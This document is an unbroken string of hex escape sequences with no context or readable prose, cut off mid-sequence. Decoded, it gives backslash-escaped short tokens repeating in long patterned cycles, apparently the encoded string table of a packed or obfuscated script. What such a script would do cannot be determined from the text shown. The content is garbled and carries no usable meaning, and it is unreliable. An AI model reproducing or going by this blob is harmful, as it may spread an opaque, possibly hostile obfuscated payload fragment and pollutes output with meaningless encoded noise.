\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x